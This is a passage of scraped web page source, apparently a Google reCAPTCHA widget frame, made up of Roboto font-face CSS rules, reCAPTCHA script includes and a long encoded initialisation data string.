  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="l-5JWmvRfnJL3lFVjR9yGQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en_gb.js" nonce="l-5JWmvRfnJL3lFVjR9yGQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="l-5JWmvRfnJL3lFVjR9yGQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/MjU1Onk/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIEMuWj0oUyhDLChDLk9ZPWIsaz1oKHk/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IERbUV0oZlswXSk6Yz09Mj9uZXcgRFtRXShmWzBdLGZbMV0pOmM9PTM/bmV3IERbUV0oZlswXSxmWzFdLGZbMl0pOmM9PTQ/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22YsOzwq1Ef3ZHw7tVIXLDoMOfw47Do8OZFGDCgDbDkW7ChsOowpsWUCHDkcOxw6xXw77DjV4oEsKjw7EaIx3DsnJ8wqHCo8OLHsKmVcKVw6EfU8Ogw4DDk8Okw7JZRsKPw4DDlSx4TMKnwoTCil7Cp8KkSXNoU8OBIsKOw5VrCsKFwq4zUV08w6sjwrY1w5/ChT/DiMKHOHo2wpUTw7kRwpgRw61hJsKkbMKKVcORwrAaw4o3wo7Dun96woZlw6nCuBrCqCYLWC9+w4t4CsKVwrDCncOewo7DrsKFw4Enwoxhw5xuw4EDw6bCkFTCr8KUNsK+VF1/e8Kkwoh/T8OaPBpWW8OMcQvChjgUwq9fTsK9JFTCrzfCosKkB8OFw7vDllLCqTXDviJjLsORw6bDml17alfChMKPGMKFw7sOw4ZXw6XCvMKvTWA5J2luF8KiAcOGBsOFS8Omch44Fh9HwqsfHcKqT8KTTcOQwrHDg8OKw5MWwr/Cnjoiw5wWw7HCkcKeRsKlGFscwqrCgwAiV2dYQCBnw59gRMOJw5XDuRXDqk3Cmm04NcOlCMKJw73DssKbBQrDr8K7DWHDo8OwNsOTLg0RI8Owwq/DssKpwprCik7Dq8O3PsOUw77DkMKZUcKYO8KEw5NKM0cSw5TCunPCgcOfY2bCjk7ClU9uw57Dih1NOsKlwr/Co33Cgzx/[base64]/Cu2tBLMKPOMK/wpNgBjvCqRMcw58BMMKwwpV9MX7DrcO1wrc6aFodwrfCuXwcE1ktwpU9dcKNfsOLEVZzGsOFDQnDhlbCixI3OSRwXsOpw5bCgFZNw4wNJGwAwothR2vCihTCvMOkQXV/QsOlWMOkwqkXw7LCnMKEUW1Cw6jCqlNVwqkoYsO+XDolTSIMTsKLw6/DsMOHwqHCvsOPw7V+wrB0Vz7DkMK2VG7CuxtEwppPWMK9wpPCu8Kuw5TDq8OYw6Z1wrArw5zDlcK+A8KJwr7DkHhMUkvCqsOowpBXw70QwqI7wpvCnR03ajIZJWhlXcOZJcOuW8KCwq/CmsOYTMO2w71Fwq5Tw5tmEy/Cnzk7ey7CkTfCmcKlw6nCvVlkdsO/[base64]/DgBMzw7p9wrbClCXDtlHDo8OTw6HCmnU6W0N/wrEQGyTDmk/Ct0FbDUxAAcKyV8KLwqrCr2c9bgLDn8Kcw7DDsh7DjMKHw67CpjJ/w6VEV8OjDCR+TsO/XsKnwr/CmlHCjmQRH13Ch8K8MU1iekhJw57DgMOhPsOpw5Ukw5opEl5RRsKqfsKyw6LCo8KPGMKwwrEOwrLDogzDj8Ocw67DnmYew4Idw4fDhMKUNGZUL8OJZMKWR8OpwqdOw68DAg/DpVoNesKQwocUwrDDjC/CilPDhBXDocOjwr/[base64]/[base64]/TsKTAsOOcn5QBwbCnTXCqMKmw4bDsjdowo/DlMKqKMOZBMOTWsKGwoTCrk3Ci8Omw6NnwpxZwpvCgXjCuB8ZSMOlw5fCkMOVwpJKPcK6woPCu8OOaiXDgS3CqADChABSRg3DvcKewpZGI33CnAt0N1U/woxuw73CmC1wS8OBw4RlXcKkO2Ulw60JN8Knwqc4w6xlYUAdV8OUwplpQmzDjMOhIsK0w68LFcODwq4qSEbDpnHCszXDnSTDk01Aw4QSbcO8wrEBw6gqQG7Cl8O4KcKcw4/DgHHDqilEw6DDgmDDtnjCtMObw4PCiww8Vl/[base64]/DoAlgwpXDqjDCjBjDn8KdT8KuZ3vCrMOMw7DDlGLCsTM9wpwDwpbDicKxTMKrXMOKMcOvwo9ewrVBw5I3wqQSw5zDj1nDucKHwq/[base64]/[base64]/CrTDDtFfCuA0Zw4FIEsOIKGXCn8Kkw6pSdcKdNHrCnyQew5/Di8OOXsKuwptdPcOlwrR4f8OmwrIkT8KaLMOvTA1FwrfDiC3DhMOlKMOywpXCocO5wod3wp3ChGvCgcOdw7zCmV3DsMKjwq1xw6TDixBYw4JtAXrDjsK5wq/Cugs8IcOkZsKPDx8+A0XDjMKHw4DCucK8wq57wo/[base64]/w4zCjjnDtsOZNsOdNUB2w7rCmA0cwqxJZMKFHG7CuMKLw5Mgw5TCrcK8EMOTw5cCcMKxGcOrwr0zw6Baw4HCjcO5wqlxw4DDrcOawp/Dn8KiRsO0wrEPEnMTVMK2alLCgD/CnBjDtsOjfVgCw7hkw4sXwq7Cg3VhwrbCssKqw7N+E8OJwovCtx47wqMlQHnCtTsHwodjSy1udnbDhGVJEXxnw7FPw6Vxw7fCo8O9w5fDiDvDsDNSwrLCtFpmDzzDg8OXdEUIw7d9clLCssOlw5fDqW3Dj8KMwoJ/[base64]/LnLCsmjDo8KVHMKCw7PDjcODHcKCcMK/aBAmwrQpw6bCkiVJK8ODwq4rw5/[base64]/CvMKpC8ODMMKAw4LDnMONPx7DhgsTFsKjesO/[base64]/w6s8YXrDgCEIwoBwwojClBHChRUZw6DCum/CoRTCj8Olw4J8GQYyw7NMEcKCIsKDwqnCpEvCojHCsSnDicO+w7nDoMKLdMOPU8Otw4JAw4oAR2ByTcO8PcOhwqwCf1RCMGshfcKtKnd5cA/[base64]/w5B1W0jCuMOHw6LDnlzDlMO6wo7Dhh/CksOrYcObf0oYOl/DnTrCrcKdTcKtEcKyTEljYAxCw75Dw6DCo8KmbMOxScKcwrtPYXwowoN+JWLDqkxWN1zCjj/[base64]/DoHJTecOvR8OeXwxZDsOaw71iwq0WTW/DsMOAVx5xKsKgwpvCkBllw5UxCXo7Z0DCqj3Cs8Klw4/DscOhEBHDrsKhw43DhMOrFyhGDXbCtcOKZ3TCrQQKwqpdw7MBFHTDu8OIw4tQHk5sBsKiw5gdD8K3wphSEGpdIQ3Dgx0EcMOow69PwpfCp1/CiMOdwphBYsKWb3RVHV4EwofDvMOQRMKSw5TDmn1/[base64]/WMOgw45GS8O5w4INw6bClS3CkBtQGcKMwpHCpMKyw6DDiMO5w6zDgsK4w57Cp8K4w5lNw4RDFcOXYMK2w6FcwrPCslgPL2oWK8OYUTxsUMK8MjjDshVjVmUdwo3Ch8Orw4/CsMK6SMOvfcKEYmFlw5E8wp7CsVcgS8KCS0LDvHjDm8K0Jm/CvcKRD8OQf14dMsOpA8KPG3nCnAFawqg/wqIcQsOEw6/[base64]/CrsOTRcKWOcOHwq7Dnzt4wrPDm25xDgHDpcOAakZ5ehQZwqtSw5xSIMOTesKeWzgfFyDDssKOXjkXwpJfw41lT8OUXF1vwo/DsR8Tw77Co1MHwrnChMKDNz1UdDQsHzMzwrrDhsOYw6NIwqzDn2TDkcKCAcKJMA3DkMKDSsK9wpnCmRvCqMOUTcKtemHCpw3DqcOzLDTChA7DlcKsfsK+B1QfYHdvCCfCksKAw5Ekw7ZlFCo4w6LCq8OIwpXCsMKewo3DkTYrBcKSYgvDnSB/w63Cp8OxTcOFw6DDhw3DqsKBwrUlFMK7wqfDn8O0QyU1VcKWwrzCpSIqPlkxw5DCkcONwpIPIjjCscKawrrDvsKcwpHDmTcsw7k7w6jCgk7CqcK4eXBKAWQbw7obTsKew5N4UFPDrMK0wqnCjEg5McO2OsKpw5cPw4pPP8KxOUHDmC4/Y8Ogw61Fwo87ZXtAwrMKdV/CgiLDhMKRw4NIHcK7UmfDocOKw6/CpQDDs8OSw5TCusOVf8K7C3HChsKZwqTCqgcPSV/Dn1/CmzbCpsK1aAZwZ8KUMMO5BXEqIDAowrBnPg/DgUxXAVlDF8ODRSPCvMOowqTDrS8yJcOVcQTCrUTDnsKxAW9ywoJ3FXnCtT4dw7PDiDDDr8KPWyvChsOow6gSFMO5LsOGQkHDk2AowrnDrCHCj8KHwq/DkMK4Mmpxwr50wq0tO8KYV8Kjw5XCo2Jhw5jDpytQw6PDtVvCqHUIwrwpZ8OZYcKgwoIdc0vDnhVENsK5LDfCm8OIw7Zrwqhuw4p/wrzDtMKfw6jCpXvDgCxHKMOSESVcZxHCoGx/w73CpwDCi8KTGUI7wo4kJUoDw4fCgMOOeELCqksyCsOeFcKAKMKQZcKmwqFHwrjCoCxJGHHDgljDvn/DnktFUMK8w7NrI8O3JGYkwp/CvsK7Ex9pVcOZOsKlwqfCty3CqFI3EEdiwrXCo2fDg2bDqHZ6JRpRw6vCuFfCscObw5I2w498Q3JJw7A6FVJ8NsO/w7I5w4gsw6ZbwoXDqsKjw5fDq0bCpCLDp8KRYGpZe1fDhMO8wqLChE7Dmgt8SS7DjcOXd8O1w7BAWMKdw5PDgMKdKMKpWMO5wrQOw6haw7xmwrHDrxbDlW5JE8K/w5Vdwqk3C1pDwqd8wqrDoMO+w5TDnUF8bcKMw4HDqXxNwo/DmMO0VcOTRE3CpjXDijbCqcKQdW3DkcOaTcO0wp1rUhYyRAPDg8OuQTHDuUQ/fwxfIWHCkm7DpsKNJcOzP8KLVnnDvBTCozjDr01kwqUuZMOKbcO9wonCvX8/Ym/CqsKOMyxYw6tTwr8Zw6oYYhMowq4JC07CoAfClllZwrrCh8KWw5hhw5TDr8O2Rmwyd8K9ScOkwodORMO+w7x+JH42w47ChTE3TsO8BsKJHsOtwp9ResKvw4zCvy4NBkMzVsOiIcK6w74SEXTDt0t+JsOgwr/DqAPDlSVdwpbDlR7Ct8KKw6bDmAsSX31lKcOYwrsKIsKnwrTCscKGwpXDlVkMw4lvfn58A8OBw7fClHELUcKVwpLCqnJNM27DiDA+AMOfN8KuDTXCmcOnYcKQwpEbw4vDtSjDozR0BgtNB3HDiMOKM0zCuMKwJMKzOFV8NcKAw6dWTsKPwrVJw5/ChAHCqcKMbX/[base64]/ClXfCpnLDgsKSwrrCnMKaEcOhdsKbCF7Dl3TCh8ODw6/DsMK/PB/DvcO8VMKgwrvDriXCtsKCQsKsTnt9cCdhCcKcw7TCiHjCj8OjJsOBw6rCuwPCk8O0wpQ8wpg2wqUMO8KNIBvDqMKwwqLCiMOLw68aw7QoOxvClH0GZ8O/w4HCqibDrMOhccOhacKMwop+w6vDm1zDlEoGE8KbUcOJVEFpQsOvWsO4wpFEPMKXeyHDvMKVw6jCp8KWRTnCvX8gc8OYd2/[base64]/CgsKww6zClcKHwqgMw7HCksOMwplOJcKjw73DiMOGwpjCjmggw6PDnsKMNsODDMKUw4XDoMKFdcOzazkHXw3DpBswwrA/[base64]/CncKVwrJgM27CjxbCiHTDpsK7ZMO4WcOPwpFaXsKYfcKUw5EgwrvDlAd/wqwgJMORwprCm8O2GMOzd8OPSBbCgsK3FMOzw69Pw71NJUtBbsKowqvCimXDqETDqFPDtMOWwrJuwopWwqHCrXBbHkNZw5ZKdDrCgzsfaCXCqhLDvG5TXAY2BFPCoMKiKMOHcMOqw4LCqyXDqsKXBsKYw6RFYsOgHlDCocO+OGV6bcOWAk/[base64]/DiSrCqcO5wq3Dt13ChGHDjsKRw4TClTLDuA/DlBzDsMKvw57CicOfJsKdw7gHE8ODYsKyOMOLOMOBw7pSwrlCw6LCmsOpwodfD8Ozw5bDpiszeMKDw5s5wrkPw5s4w7p2RsKCAsKuKsKuNjgBNRNsYzDDlQ/DkcKaFMOtwp5UcQI7IMKdwprCpCjCnX5uBcO3wqjCsMKAw4HDs8K8d8OHw5PDoHrCn8OAw7TCvU0PKsKZwq9kwrdgw74UwrVOwqxlwo0vDmVMR8KXX8Kfw4d0SMKfwrzDuMKmw6PDmcK5PcKyeSrDicK/ACFSdcKlZCLCtMO6P8O3BlllGMOSWiYHwpvCuDIAXMO+wqM8w5bDgcKJwpjCrsOtw4PCmk7DmmvCucKBeA0RagYawr3Cr1TDrW3CoQLCvsKRw6dHwrQ1wp4NeWBALxXClGd2wqsUw5gPw6rDtXrCgCXDv8OrT1NYwrrDksO+w4vCuB/[base64]/wrHCqDnDlS1+w77Dix3DrMK0w5lLY8Kewq3CnWTCpCXDq8KewqIwVVVAw5Ulwo9OV8O9GcO/woLChjzCkU3CnsKJZB5ORMOywqLCnsOUw6PDvcOwJW8CWgfClnXDpMKgHkI3csO2J8Oyw5/[base64]/ClzAycF7CsFbCu8KQNsO9BsK1wqfCisOwwrJNNMOdwrxSO0rDo8KUFQ3CuR1LLU7Cl8OZw4fDtsKPwqp8woPClcKIw7ZHw4IIw4ZCw4rCkn8Ww5Y2wqwcw5U4YcKoKMKcaMK/[base64]/[base64]/RMOGw5UXLsKUN0jChcKCwqrDmcOKwpRkAmAoIXEsWwZBfsOYw7AYPD/DksOXMMOkw4c4I07DtgLDiH/CucKOw5PDgGd/B0kXw6c6M2nCi1hfwpcgQ8KVw4zDm0rCmsO6w65uwrzCisKqT8OzckXClsOfw4zDhcOscsOPw73CgMO/[base64]/B8ONR2PCoMKIOwDCvsOSOMKWw5VRwpzDvRjDo0jCvz7ClHnCu23DvcKxGDMnw6FNwr8pIsKaR8KMAGd6HArDgRHDrBXDgljDlGjCjMKPwrNNwp/CgsKOD17DgBnClcKSAQbCiRXCrcKgwqoFOMKmQ385w5LDkzrDkx3DvcOyZMOxwrDDvWEYQiTCrizDg0jCsyQXdhLCgcOuwqc7wpfDosK5UxrCpSdwbm7CjMK4wobDrlDDnsKGGhfDocOnLl53w6liw5rCosKSQmTCisOGNQ0ufcK7IyPDpQTDjsOMKn/CuB8fI8KxwpPCqMKUdcO0w4HCmBpvwoZrw6cyO3jDlcK4I8O2woJpMVtUCAVqLsKhBydNfgrDkxlnPjx+w5vCsw7CgMK8wo7DhMKOw74OJXHCpsKEw4Ufam3Dk8OBchpyw4okW3wUDsO5wovDrsKjw6ITw4QpWX/CulYPMsK6w4FiZcKEw5oWwo9bTsKYw7MlV1kqw7BFacKnw5FjwpDCvcKdG17CicKWSyQkw6Evw6JCUQjCssOTKV7Dths0DBkYQyY1wqRtQgrDlhLDvMKuCTBMCsK3YMKDwrtieCXDjXPCmUExw7Y2TUPDhsOxwobDqm/[base64]/CssOOw4zCi8OuGcOjwrDDnMKcYiwyZi9BGEERwrcWaQdlKSIsCsKCbsKdflLDl8OaNjk8w5zCgBHCpsKLAMODFMOCwp7Ctnh0Vi1EwotBFcKOw7UgIsOZwp/[base64]/w4/[base64]/[base64]/wqhow4kZDjfDiwvCh3suD8OMwr8BWHHCsMOYeMKuCsKkQcKWOMOGw5rDp0DCkEzDsE1iAcKgPcOqasKnw7VceCoxw5B3XxB0RcOHVDg8FMKoQxwmw5LChk4hOhoRK8OCwohBUFLCgsK2LcOwwpLDok8XV8OMw74VWMOXGwZ2wrRCNTTDq8KSQ8O+wq/[base64]/DpMOyw6Z2wpIzWGLDkDY6wpc/w7EwHg7CsXMCH8KkFyQ1a3jDkMKTwr/CkkfCmMOtw7tiR8KiCMKywqg0wq7DnMKcV8OUw4dWw5VFw41lTVLDmA18wpYQw6E5wpvDtMOGD8K/wpTDsjN+w7YnRcKmcmnCsDtzw48xDERsw5TCilxkUMK6bsOkfMK2L8ORaUDCiA3Dg8OZFcKvJQnCnF/Dm8K2HcOJw7hQfcKFXcKLw4LCl8O9wpIIO8ODwqnDhwXCoMONwp/Du8OQI3IXOyfDr2zDunEWO8KEAijDtcKuw7EyLwkFwp/CqcKtdRfCl39ew4jCuRJdVsK5dMObwpJVwoZOEyUUwonCqxrCqMKHIEgxfAcieW/CtsOJTz7CnxHCh0QEaMObw7nCp8KmLDRlw6kRwo/[base64]/wpIKw6nCjW4XwpUTw61LHMOJw7FZUcKqMcOkwo1sw6EOOGdFwrVGNsKmw7x+w5PDnn1Nw7NKYcOrXhVPw4PCq8OsUcKBwpIDLwomMsK7ME/DvzRRwpHDiMOWGXjDhxrCk8KRLsKaVcKAesOkw5vCm1QUw7g7wqHCuVjCpMONKcOywozDu8O9w7MIwrtgwpkmPC3DocKsM8K+TMOoUC/CnmnDtsKxwpLDulQ7woRvw6zDpsOlwrApwoTCksK5ccOydcKgOcOVbnDDgFx5wqvDnmVSdw/Cu8OtU1d5IcOnDMO2w7NzYW3DkcKwD8OJchHDrXDCiMOXw7LDoWc7wpd7wocaw73DhzfCtsK9IhE4woJBwqzDicK2w7HCl8Kiwp4qwq3DkMKlw7XDicOswpfDjgLClVBTJBATw7TDhcOJw5EXSlQ+dzTDpyk4FcK/woQ8w7fDusKkw43DoMOgw4Y/[base64]/DncKCRBPDo8OzccOLwrzCkMKyV8KkDxopcQzCqcODb8Krf0J9w5/CqS0fMsObBgxUwrfDu8OKRVPCqsKfw7BTF8K9bcKwwohjwrRPUMOEw5s7Gh9gRV13Kn3Ck8KyAMKkCELCsMKCAcKCYFZSwofCusOwQ8OEZi/DhcOZw7YQJMKVw5xBw6YNUAJtGcO8IHDCpx7CmsOgAcOtBiTCuMK2woY/wp13wovCqsOEw7nDjS4cw4MAwoIOVsKdIMOoQmUKBMKkw7XCjDV6T3zDoMOaTDZke8OEVQJpwq53UVbDu8KtK8K3eT/DoHrCmVMdF8O0w41bXBsuE2TDkMOfDG/[base64]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